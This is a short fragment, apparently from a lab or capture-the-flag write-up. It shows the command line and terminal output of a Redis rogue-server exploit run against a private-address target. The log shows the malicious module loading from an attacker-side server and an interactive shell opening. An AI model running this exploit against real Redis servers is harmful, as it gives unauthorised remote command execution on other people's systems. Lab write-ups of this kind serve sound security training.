 $ ./redis-rogue-server.py --rhost 10.10.218.65 --lhost 10.8.24.6
@copyright n0b0dy @ r3kapig
[info] TARGET 10.10.218.65:6379
[info] SERVER 10.8.24.66:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<]